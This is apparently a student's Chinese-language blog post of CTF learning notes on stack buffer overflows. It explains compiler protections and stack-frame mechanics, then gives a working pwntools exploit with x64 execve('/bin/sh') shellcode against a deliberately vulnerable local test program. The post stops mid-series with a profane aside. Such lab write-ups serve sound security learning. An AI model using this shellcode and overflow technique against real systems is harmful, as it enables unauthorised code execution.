首发 CTF 后再次深刻体会到了自己以前对栈溢出的理解是如此的不深刻,故趁着剩下这没几天的时间(不是应该拿来补作业吗?)学习了一下初级 ROP 的原理及应用。
同样因为是初级学习经验,故神犇请自觉绕路((
待坑……
-
栈溢出保护机制
有这样一段小程序
|
1 2 3 4 5 6 7 8 9 10 |
#include <unistd.h> #include <stdio.h> int main() { int i=0; char buf[64]; read(0,buf,0x200); printf("%d\n",i); return 0; } |

用 gcc temp.c -o temp 编译它,并 python3 -c 'from pwn import *; ELF("temp")' 查看它的保护信息

可以看到默认参数就是 保 护 全 开,不容易攻破
-
RELRO (Relocation Read-Only) 分为两种,简单来说就是 Partial RELRO 的 GOT 表仍可写(PLT 表不可写),而 Full RELRO 的 GOT 表也不可写。
- Stack Canary found 即栈保护,该方法会在创建某新的栈帧时插入一个 Canary 标记(可以认为是随机的),并在退出该栈帧(即 ret)时检查这个标记是否被修改。若被修改,则终止程序并报错。同时该方法有可能调换一些参数在内存中的位置,以避免潜在的溢出风险。此方法在 MSVC 系列上被称作 /GX。
- NX (No-Execute) enabled 即取消栈数据块的 X(执行)权限,这意味着无法通过传统方法(jmp esp 等)来执行 shellcode。此方法在 Windows 上被称作 DEP (Data Execution Prevention)。
- ASLR (Address Space Layout Randomization) 一般系统默认开启。这会使得每次加载的动态库(libc 等)基址和栈基址的中间位数动态变化(后三位不变)。可以通过 cat /proc/sys/kernel/randomize_va_space 查看开启状态,0 则是关闭,2 则是同时随机化堆栈。
- PIE (Position Independent Executable) enabled 即真正意义上的地址随机化。它在 ASLR 开启的基础上,对程序的基址也进行了随机化,这意味着无法通过硬编码 PLT/GOT 中的函数地址来进行操作。
- Fortify 即尽可能地智能替换 strcpy 等可能造成溢出的函数至安全的 strncpy,前提是开启 O2 及以上级别优化。
- 等等等等
-
函数的栈操作
都知道系统是通过“栈操作”来实现函数的调用的,但是具体来说又如何操作的?栈的结构如何?
x86 平台下,CPU 有 eax, ebx, ecx, edx, esi, edi, ebp, esp 等 32-bit 寄存器,其中 eip, ebp, esp 就和函数的栈操作有莫大的关系。(在 x86-64 CPU 下,它们分别被称作 rax, rbx, rcx, rdx, rsi, rdi, rbp, rsp,同时新增 R8~R15 8 个 64-bit 寄存器,eip 被称作 rip)
RIP (Instruction Pointer) 是一个至关重要的寄存器,它的值为 CPU 下一条将要执行的指令的地址。
RBP (Base Pointer) 在栈操作中,始终指向当前栈帧的起始位置。
RSP (Stack Pointer) 在栈操作中,始终指向当前栈帧的最后一个元素。
由于栈是典型的 FILO(First In, Last Out)即先进后出结构,所以有一种说法“参数是从右往左入栈的”,即为了保证第几个 pop 取到的就是第几个参数,入栈时参数必须逆序入栈。
值得注意的是,在 x86-64 系统中,由于寄存器数量变多,所以传递参数首先靠的是 RDI、RSI、RDX、RCX、R8、R9 这六个寄存器,存满了才会开始入栈。
接下来看看当调用一个函数时,系统对栈做了什么操作。

可以看到,调用一个函数时,就相当于保存当前的函数状态于 Caller’s Stack Frame 中,并向低位地址扩展出新的 Callee’s Stack Frame 进行使用。
具体来说,可以分为以下步骤:
首先,若有参数,则 push 进当前栈帧(蓝色部分)中

接着,依次把当前函数的下一条指令(当做 Return Address)和当前 RBP 的值 push 进栈中
在依次完成以上两个操作后,将 RBP 更新至栈顶(RSP)位置

这样就完成了一次 call 的操作,就可以开始执行被调用函数里的代码了。不管是新定义变量还是继续调用函数,RSP 在这个过程中始终指向栈顶位置,值不断减小(对应从高往低伸展)。

在退出函数时,保持堆栈的平衡是十分重要的(即与 call 此函数时堆栈状态相同)。
首先若有局部变量,则会被直接弹出,此时回到了上两张图时的状态。
然后将 Caller’s RBP 弹出,并复原 RBP 至原来的位置。

然后关键的一步来了,将栈中的 Return Address 弹给 RIP(等同于 jmp),CPU 继续执行 Caller 函数的下一语句并完成参数退栈操作,结束后栈状态与 call 之前无异。


这样就实现了 call + leave + ret 调用函数的全过程(参数的入/退栈并不被包括在其中)。
不严谨地来说,可以发现 call 其实是 push rip; push rbp; mov rbp, rsp; jmp <somewhere> ,leave 其实是 mov rsp, rbp; pop rbp ,ret 其实是 pop rip 。
那缓冲区溢出是怎么造成的?

其实是因为一对关键的矛盾——栈是从高位地址往低位地址增长的,而缓冲区是从低位地址往高位地址填充的,这就导致了缓冲区溢出有可能覆盖到正常的栈帧,从而使控制程序的流程成为可能。
-
仅开启 ASLR
使用 gcc temp.c -o temp -fno-stack-protector -no-pie -z execstack 编译
恕我直言,这不是爱咋搞就咋搞??(
来一波基本操作:
打开 gdb-peda

创建 pattern
![]()
直接开大

可以看到死在了 0x400578 <main+65>: ret 这里
此时 RSP 仍指向 Return Address,因为 ret 使得 RIP 指向了一个非法的内存地址,所以 RSP 上移的操作并没有完成。(这在 x86 系统里是不会发生的)
所以说只需要找到 RSP 的 offset 就可以知道溢出位点了。

搜一搜 jmp rsp 来当跳板

x64 下一般很难搜到 jmp rsp,而在 x86 下 jmp esp 却可以很容易找到。
所以在 x64 下我们编译的时候偷偷加入一个新函数 void dummy(){ __asm__("nop; jmp rsp"); } 方便达到效果。

有了 jmp rsp 做跳板后,payload 也很好构造了
shellcode 的具体构造方法可见:https://bufferoverflows.net/developing-custom-shellcode-x64-linux/
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
from pwn import * context.arch = 'amd64' shellcode = b'' shellcode += asm("xor rdx, rdx") shellcode += asm("push rdx") shellcode += asm("mov rax, 0x68732f2f6e69622f") shellcode += asm("push rax") shellcode += asm("mov rdi, rsp") shellcode += asm("push rdx") shellcode += asm("push rdi") shellcode += asm("mov rsi, rsp") shellcode += asm("xor rax, rax") shellcode += asm("mov al, 0x3B") shellcode += asm("syscall") payload = b'C'*88 + p64(0x000000000060057e) + shellcode p = process('./temp') p.sendline(payload); p.interactive(); |
成功 getshell
(附:若是未开启 ASLR 的情况下,可以不使用跳板,直接硬编码 shellcode 的地址来实现转跳。
值得一提的是,ASLR 在 Windows Vista 才被引入,也就是说 XP 是没有 ASLR 的()
-
ASLR + NX
干你妈的,作业他妈写不完,不更了不更了